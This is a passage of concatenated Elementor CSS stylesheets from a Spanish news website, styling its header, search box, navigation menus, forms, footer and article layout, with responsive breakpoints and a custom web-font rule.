.elementor-element.elementor-element-e52a023 .e-search-submit{background-color:#02010100;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023{--e-search-placeholder-color:#000000;--e-search-input-color:#000000;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:0px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0.8em;--e-search-icon-clear-color:#6E6E6E;--e-search-submit-button-flex-direction:row-reverse;--e-search-submit-icon-margin-inline-start:var(--e-search-submit-icon-gap);--e-search-submit-icon-margin-inline-end:0px;--e-search-icon-submit-size:0.8em;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:#000000;--e-search-submit-padding:0em 0em 0em 0em;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit span{font-size:0.7em;}.elementor-26684 .elementor-element.elementor-element-89f92b6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DD8A0D;--border-color:#DD8A0D;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-89f92b6:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-89f92b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-4dc269a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-78a9681 .e-off-canvas__overlay{background-color:#0000007A;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-justify-content:center;--e-off-canvas-align-items:center;--e-off-canvas-width:35vw;--e-off-canvas-height:fit-content;--e-off-canvas-content-overflow:initial;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-overlay-opacity:1;}.elementor-26684 .elementor-element.elementor-element-194e984{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-26684 .elementor-element.elementor-element-7192bc2{margin:17px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-7192bc2 p{margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-e4fc8a4 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-14229da{padding:0px 10px 30px 0px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-type-html{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-subgroup label{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper::before{color:#CBCBCB;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button{font-family:"Majrit-Text-Roman", Sans-serif;font-size:15px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-178530f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-178530f:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-178530f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.7em;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 3em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:focus,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD8A0D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26684 .elementor-element.elementor-element-db10878{--padding-top:1vw;--padding-bottom:1vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-ad6eb69{--container-widget-width:32%;--container-widget-flex-grow:0;width:var( --container-widget-width, 32% );max-width:32%;text-align:start;}.elementor-26684 .elementor-element.elementor-element-5c1aba5{--container-widget-width:29%;--container-widget-flex-grow:0;width:var( --container-widget-width, 29% );max-width:29%;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--container-widget-width:16%;--container-widget-flex-grow:0;width:var( --container-widget-width, 16% );max-width:16%;}.elementor-26684 .elementor-element.elementor-element-e52a023{width:initial;max-width:initial;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:34%;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:49vw;}.elementor-26684 .elementor-element.elementor-element-194e984{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-26684 .elementor-element.elementor-element-178530f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.65em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 1em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1em;}}@media(max-width:767px){.elementor-26684 .elementor-element.elementor-element-89f92b6{--width:96%;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;--padding-top:1vw;--padding-bottom:1vw;--padding-left:0vw;--padding-right:0vw;}.elementor-26684 .elementor-element.elementor-element-1706fa3{width:var( --container-widget-width, 80% );max-width:80%;margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) -5vw;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:start;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:63%;}.elementor-26684 .elementor-element.elementor-element-4dc269a{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:90vw;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326
body_size: 1072
content:
.elementor-10359 .elementor-element.elementor-element-aeda47a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:2vw;--padding-bottom:2vw;--padding-left:6vw;--padding-right:6vw;}.elementor-10359 .elementor-element.elementor-element-aeda47a:not(.elementor-motion-effects-element-type-background), .elementor-10359 .elementor-element.elementor-element-aeda47a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10359 .elementor-element.elementor-element-04b7e2a{width:100%;max-width:100%;}.elementor-10359 .elementor-element.elementor-element-d32c386{--grid-template-columns:repeat(0, auto);text-align:left;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--icon-size:21px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon i{color:#DD8500;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon svg{fill:#DD8500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--padding-top:2vw;--padding-bottom:2vw;--padding-left:3vw;--padding-right:3vw;}.elementor-10359 .elementor-element.elementor-element-d32c386{--container-widget-width:21%;--container-widget-flex-grow:0;width:var( --container-widget-width, 21% );max-width:21%;--icon-size:15px;}.elementor-10359 .elementor-element.elementor-element-1eed950.elementor-element{--align-self:center;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--justify-content:center;}.elementor-10359 .elementor-element.elementor-element-d32c386{text-align:center;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;--icon-size:17px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326
body_size: 2531
content:
.elementor-23281 .elementor-element.elementor-element-716db31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0em 1em;--row-gap:0em;--column-gap:1em;--flex-wrap:wrap;--padding-top:1vw;--padding-bottom:1vw;--padding-left:6vw;--padding-right:6vw;}.elementor-23281 .elementor-element.elementor-element-dceb52f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-1eb21f9{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-1eb21f9 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#111111;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-7ac37db{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:2.2em;font-weight:400;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-214fa19{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon i{color:#EAAE0A;font-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon svg{fill:#EAAE0A;--e-icon-list-icon-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon{width:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text, .elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text a{color:#444444;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-a330906{width:100%;max-width:100%;padding:10px 0px 10px 0px;}.elementor-23281 .elementor-element.elementor-element-a330906 img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-88bd9f7{width:100%;max-width:100%;color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-038143d{--e-image-carousel-slides-to-show:1;width:100%;max-width:100%;padding:15px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23281 .elementor-element.elementor-element-41b7ff1{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23281 .elementor-element.elementor-element-2bc6972{width:var( --container-widget-width, 16% );max-width:16%;padding:8px 0px 0px 0px;--container-widget-width:16%;--container-widget-flex-grow:0;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:9px;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-stacked .elementor-icon{background-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-framed .elementor-icon, .elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-default .elementor-icon{fill:#BBBBBB;color:#BBBBBB;border-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:18px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title{color:#000000;}.elementor-23281 .elementor-element.elementor-element-847d924{width:var( --container-widget-width, 84% );max-width:84%;padding:8px 0px 0px 0px;--container-widget-width:84%;--container-widget-flex-grow:0;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-847d924.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn{border-width:0px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:19px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-45e2e63{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-45e2e63 